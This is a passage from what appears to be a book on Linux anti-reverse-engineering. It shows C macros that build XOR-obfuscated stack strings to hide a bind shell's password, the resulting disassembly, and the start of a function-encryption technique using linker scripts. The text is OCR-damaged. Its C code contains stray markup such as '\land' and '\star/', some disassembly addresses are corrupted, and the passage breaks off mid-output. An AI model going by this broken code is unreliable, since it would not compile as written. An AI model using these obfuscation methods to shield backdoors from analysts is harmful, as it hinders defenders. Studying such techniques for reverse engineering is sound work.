³⁸https://gcc.gnu.org/onlinedocs/gcc-5.1.0/cpp/Macros.html```
#define XOR_STRING6(storage, string, key) storage[6] = string[6] ^ key; \
    XOR_STRING5(storage, string, key);
#define XOR_STRING7(storage, string, key) storage[7] = string[7] ^ key; \
   XOR_STRING6(storage, string, key);
#define XOR_STRING8(storage, string, key) storage[8] = string[8] ^ key; \
    XOR_STRING7(storage, string, key);
#define XOR_STRING9(storage, string, key) storage[9] = string[9] ^ key; \
   XOR_STRING8(storage, string, key);
#define XOR_STRING10(storage, string, key) storage[10] = string[10] ^ key; \
   XOR_STRING9(storage, string, key);
#define XOR_STRING11(storage, string, key) storage[11] = string[11] ^ key; \
    XOR_STRING10(storage, string, key);
#define XOR_STRING12(storage, string, key) storage[12] = string[12] ^ key; \
   XOR_STRING11(storage, string, key);
#define XOR_STRING13(storage, string, key) storage[13] = string[13] ^ key; \
   XOR_STRING12(storage, string, key);
#define XOR_STRING14(storage, string, key) storage[14] = string[14] ^ key; \
   XOR_STRING13(storage, string, key);
#define XOR_STRING15(storage, string, key) storage[15] = string[15] ^ key; \
    XOR_STRING14(storage, string, key);
#define XOR_STRING16(storage, string, key) storage[16] = string[16] ^ key; \
    XOR_STRING15(storage, string, key);
#define XOR_STRING17(storage, string, key) storage[17] = string[17] ^ key; \
    XOR_STRING16(storage, string, key);
#define XOR_STRING18(storage, string, key) storage[18] = string[18] ^ key; \
    XOR_STRING17(storage, string, key);
#define XOR_STRING19(storage, string, key) storage[19] = string[19] ^ key; \
    XOR_STRING18(storage, string, key);
#define XOR_STRING20(storage, string, key) storage[20] = string[20] ^ key; \
    XOR_STRING19(storage, string, key);
#define XOR_STRING21(storage, string, key) storage[21] = string[21] ^ key; \
   XOR_STRING20(storage, string, key);
#define XOR_STRING22(storage, string, key) storage[22] = string[22] ^ key; \
    XOR_STRING21(storage, string, key);
#define XOR_STRING23(storage, string, key) storage[23] = string[23] ^ key; \
    XOR_STRING22(storage, string, key);
#define XOR_STRING24(storage, string, key) storage[24] = string[24] ^ key; \
    XOR_STRING23(storage, string, key);
#define XOR_STRING25(storage, string, key) storage[25] = string[25] ^ key; \
    XOR_STRING24(storage, string, key);
#define XOR_STRING26(storage, string, key) storage[26] = string[26] ^ key; \
    XOR_STRING25(storage, string, key);
#define XOR_STRING27(storage, string, key) storage[27] = string[27] ^ key; \
``````
XOR_STRING26(storage, string, key);
#define XOR_STRING28(storage, string, key) storage[28] = string[28] ^ key; \
    XOR_STRING27(storage, string, key);
#define XOR_STRING29(storage, string, key) storage[29] = string[29] ^ key; \
    XOR_STRING28(storage, string, key);
#define XOR_STRING30(storage, string, key) storage[30] = string[30] ^ key; \
   XOR_STRING29(storage, string, key);
#define XOR_STRING31(storage, string, key) storage[31] = string[31] ^ key; \
   XOR_STRING30(storage, string, key);
/** This function deobfuscates the string. It isn't a macro because we don't
 * want to do this at compile time. We want to do it at run time.
 *
 * \param[in,out] p_string the string to deobfuscate
 * \param[in] p_length the length of the string
* \param[in] p_key the "key" to deobfuscate with
 *
 * \note p_string will be deobfuscated. So if you call this function with
* p_string *a second time* then it will get reobfuscated.
\star/char* undo_xor_string(char* string, int length, char key)
{
    for (int i = 0; i < length; i++){
       string[i] = string[i] \land key;
    }
    return string;
}
```
I'm sure you are thinking, "Boy, that sure is ugly. Couldn't we just use a for loop?". Maybe something like this:

```
#define XOR_FOR_REAL(storage, string, size, key) \
    for (int i = 0; i < size; i++) { \
        storage[i] = string[i] \land key; \setminus}
```
Alas, no. Remember that a macro is basically a placeholder for the defined code fragment. Calling XOR\_STRING31 will result in 32 lines of code replacing "XOR\_- STRING31". XOR\_FOR\_REAL would result in three lines of replacement code. A forloop will not reliably<sup>39</sup> generate a stack string (ie. the "stack string" would be present in the strings output). Therefore, we are stuck with the "many macros" solution.

Now you can rewrite *check\_password()* to use one of the XOR\_STRING macros.

**Changing** *check\_password()* **to use an XOR obfuscated stack string**

```
#include "xor_string.h"
bool check_password(const char* p_password)
{
    char pass[password_size] = {};
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
Now the password isn't quite as clear in the diassembly.

**Disassembly over the XOR obfuscated stack string in** *check\_password()*

| .text:00000000004008E0 check_password proc near |     | : CODE XREF: main+13C p                     |
|-------------------------------------------------|-----|---------------------------------------------|
| text:00000000004008E0.                          |     |                                             |
| text:00000000004008E0.                          | sub | rsp, 38h                                    |
| text:00000000004008E4.                          | mov | rsi, rdi                                    |
| text:00000000004008E7.                          | mov | $edx$ , $20h$                               |
| text:00000000004008EC.                          | mov | rax, $fs:28h$                               |
| text:00000000004008F5.                          | mov | $\lceil rsp+38h+var_10\rceil$ , rax         |
| text:00000000004008FA.                          | xor | eax, eax                                    |
| text:00000000004008FC.                          | mov | $[rsp+38h+var_18]$ , 0                      |
| text:0000000000400901.                          | mov | byte ptr $[rsp+38h+var_28+0Fh]$ , 0F0h      |
| text:0000000000400906.                          | mov | rdi, rsp                                    |
| text:0000000000400909.                          | mov | byte $ptr$ $[rsp+38h+var_28+0Eh]$ ,<br>⊚DBh |
| text:000000000040090E.                          | mov | byte ptr $[rsp+38h+var_28+0Dh]$ , 0F2h      |
| text:000000000400913.                           | mov | byte ptr $[rsp+38h+var_28+0Ch]$ , 0C4h      |
| text:0000000000400918.                          | mov | byte ptr $[rsp+38h+var_28+0Bh]$ , 0E6h      |
| text:000000000040091D.                          | mov | byte ptr $[rsp+38h+var_28+0Ah]$ , 0E7h      |
| text:000000000400922.                           | mov | byte ptr $[rsp+38h+var_28+9]$ , $0C3h$      |
|                                                 |     |                                             |

<sup>39</sup>Note that I was careful with my wording here because it is theoretically possible for the loop to get unrolled by the optimizer and that *might* generate a stack string. However, that can't be relied upon and I'm not even truly certain if its possible.| text:000000000400927.                  | mov    | byte ptr $[rsp+38h+var_28+8]$ , 0E7h |
|----------------------------------------|--------|--------------------------------------|
| .text:00000000040092C                  | mov    | byte ptr [rsp+38h+var_28+7], 0FBh    |
| text:000000000400931.                  | mov    | byte ptr [rsp+38h+var_28+6], 0E0h    |
| text:000000000400936.                  | mov    | byte ptr $[rsp+38h+var_28+5]$ , 0C5h |
| text:00000000040093B.                  | mov    | byte ptr [rsp+38h+var_28+4], 0DBh    |
| text:000000000400940.                  | mov    | byte ptr $[rsp+38h+var_28+3]$ , 92h  |
| text:000000000400945.                  | mov    | byte ptr [rsp+38h+var_28+2], 0FBh    |
| .text:000000000040094A                 | mov    | byte ptr $[rsp+38h+var_28+1]$ , 0F9h |
| .text:000000000040094F                 | mov    | byte ptr [rsp+38h+var_28], 0E5h      |
| text:000000000400954.                  | mov    | byte ptr [rsp+38h+var_38+0Fh], 0E3h  |
| .text:000000000400959                  | mov    | byte ptr [rsp+38h+var_38+0Eh], 0DDh  |
| .text:00000000040095E                  | mov    | byte ptr [rsp+38h+var_38+0Dh], 99h   |
| .text:0000000000400963                 | mov    | byte ptr [rsp+38h+var_38+0Ch], 0FBh  |
| .text:000000000400968                  | mov    | byte ptr [rsp+38h+var_38+0Bh], 0C2h  |
| .text:00000000040096D                  | mov    | byte ptr [rsp+38h+var_38+0Ah], 0E9h  |
| text:000000000400972.                  | mov    | byte ptr [rsp+38h+var_38+9], 0F0h    |
| text:000000000400977.                  | mov    | byte ptr $[rsp+38h+var_38+8]$ , 0F8h |
| text:00000000040097C.                  | mov    | byte ptr $[rsp+38h+var_38+7]$ , 0F9h |
| text:000000000400981.                  | mov    | byte ptr $[rsp+38h+var_38+6]$ , 0D2h |
| text:000000000400986.                  | mov    | byte ptr $[rsp+38h+var_38+5]$ , 0D2h |
| .text:00000000040098B                  | mov    | byte ptr $[rsp+38h+var_38+4]$ , 0C4h |
| text:000000000400990.                  | mov    | byte ptr $[rsp+38h+var_38+3]$ , 0E8h |
| text:000000000400995.                  | mov    | byte ptr [rsp+38h+var_38+2], 0EBh    |
| text:00000000040099A.                  | mov    | byte ptr [rsp+38h+var_38+1], 0E7h    |
| .text:000000000040099F                 | mov    | byte ptr [rsp+38h+var_38], 0E0h      |
| .text:00000000004009A3                 | movdqa | xmm0, cs:xmmword_401A20              |
| .text:0000000004009AB                  | movdqa | $xmm1, [rsp+38h+var_38]$             |
| text:0000000004009B0.                  | pxor   | xmm1, xmm0                           |
| text:0000000004009B4.                  | pxor   | $xmm0, [rsp+38h+var_28]$             |
| .text:00000000004009BA                 | movaps | $[rsp+38h+var_38]$ , xmm1            |
| .text:00000000004009BE                 | movaps | $[rsp+38h+var_28]$ , xmm0            |
| text:0000000004009C3.                  | call   | memcmp                               |
| .text:00000000004009C8                 | test   | eax, eax                             |
| .text:0000000004009CA                  | setnz  | al                                   |
| .text:0000000004009CD                  | mov    | $rcx, [rsp+38h+var_10]$              |
| .text:0000000004009D2                  | xor    | $rcx$ , $fs:28h$                     |
| .text:0000000004009DB                  | jnz    | short loc_4009E2                     |
| .text:0000000004009DD                  | add    | rsp, 38h                             |
| .text:00000000004009E1                 | retn   |                                      |
| .text:00000000004009E2 ; ------------- |        |                                      |
| .text:00000000004009E2                 |        |                                      |
| .text:00000000004009E2 loc_4009E2:     |        | ; CODE XREF: check_password+FB j     |
| .text:00000000004009E2                 | call   | __stack_chk_fail                     |.text:00000000004009E2 check\_password endp

That is harder to pull the password out of (especially when you don't know the key). As a reverse engineer, if you ever come across XOR encoded data there are two well known tools for finding and decoding the data.

- 1. XORSearch<sup>40</sup> by Didier Stevens
- 2. xortool $41$  by "hellman"

However, note that you've already defeated these tools simply by using XOR in conjunction with a stack string.

# **Function Encryption**

Generating XOR obfuscated stack strings is pretty handy, but it won't slow down a good reverse engineer. You need something more powerful to hide the bind shell password. Let's try encrypting the entire *check\_password()* function.

### **Computing the Function's Size Using a Linker Script**

<span id="page-146-0"></span>The first problem you'll face when trying to figure out how to encrypt a function is how to determine the size of the function. Unfortuntely, many people seem to come up [with the following solution.](https://blog.didierstevens.com/programs/xorsearch/)

⁴⁰https://blog.didierstevens.com/programs/xorsearch/

⁴¹https://github.com/hellman/xortool**Psuedo code for badly computing a functions size**

```
void a_function()
{
}
void b_function()
{
}
void c_function()
{
        int a_function_length = b_function - a_function();
}
```
This method makes the assumption that, when compiled, *b\_function()* will immediately follow *a\_function()*. This might work. It might not. It totally depends on what the compiler has decided to do with your code. A fool proof way of finding a function's size is to use a linker script<sup>42</sup>. The linker script describes how sections are mapped in the binary. Normally, you don't worry about the linker script because the linker uses an internal script. You can see the default internal script by passing the verbose option to the linker (note that the following output is truncated because it goes on for a while).

**Finding the default linker script**

```
albino-lobster@ubuntu:~$ gcc empty.c -Wl,-verbose
GNU ld (GNU Binutils for Ubuntu) 2.26.1
 Supported emulations:
   elf_x86_64
  elf32_x86_64
  elf_i386
   elf_iamcu
   i386linux
   elf_l1om
   elf_k1om
   i386pep
   i386pe
```
